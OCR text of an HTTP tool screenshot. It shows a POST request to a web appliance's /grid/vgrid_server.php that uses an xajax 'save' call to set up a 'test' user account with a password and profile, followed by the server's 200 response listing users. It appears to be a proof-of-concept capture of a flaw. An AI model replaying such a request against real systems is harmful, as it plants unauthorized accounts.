 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /grid/vgrid_server.php HTTP/1.1
2 Host ? : :8089
3 Cookie: PHPSESSID=1ip2hufugj4pr31nplr9pmu992
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Method: POST grid/vgrid_server.php HTTP/1.1
8 Accept-Language: zh-CN,zh;q=0.9
9 Referer: http:///configuration.php?action=changedefpass
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://
12 Content-Length auto : 320
13
14 xajax=save&xajaxr=1752633961171&xajaxargs[]=Users&xajaxargs[]=auth&xajaxargs[]
=%3Cxjxquery%3E%3Cq%3E_qf__dataobjects_auth%3D%26id%3D%26password%3D123456%26username%3Dtest%26newpassword%3D1234
56abc%26repassword%3D123456abc%26expirationTime%3D%26profile%3D1%26language%3Den%26__submit__%3DSubmit%3C%2Fq%3E%
3C%2Fxjxquery%3E
6121bytes / 938ms
美化
HEX
编码
请输入定位响应
详情
远端地址: 响应
时间:938ms; 总耗时:993ms; URL:
http:///grid/v...
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 16 Jul 2025 02:55:44 GMT
4 Content-Type: text/xml; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 6168
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <xjx><cmd
13 n="as"
14 t="Usersgrid"
15 p="innerHTML"
16 ><![CDATA[
17 <table width="100%">
18 <tr>
19 <td  style="text-align:left;width:10%"><button class="btn btn-xs btn-vifence"
onClick="xajax_add('Users','auth');return false;"><i class="fa fa-plus-circle"></i>
Add</button>
20 </td>
21 <td></td>
22 <td  style="text-align:right;width:30%" nowrap>
23 </td>
24
25 </tr>
26 </table><table style="border:1px solid #c0c0c0; margin: auto;" class="adminlist"><caption ></
caption>
27 <tr>
28 <th style="font-size:14px; font-weight:bold;" nowrap >User</th>
29 <th style="font-size:14px; font-weight:bold;" nowrap >Profile</th>
30 <th style="font-size:14px; font-weight:bold;" nowrap >Last Login</th>
31 <th style="font-size:14px; font-weight:bold;" nowrap >Active until</th>
32 <th style="font-size:14px; font-weight:bold;" nowrap >Language</th>
33 <th style="font-size:14px; font-weight:bold;" nowrap >Login</th>
34 <th style="text-align: center">Edit</th>
35 <th style="text-align: center">Delete</th>
36 </tr><tr id="UsersRow1" style="font-size:14px;" nowrap class="dark" style="font-size:14px;
" nowrap>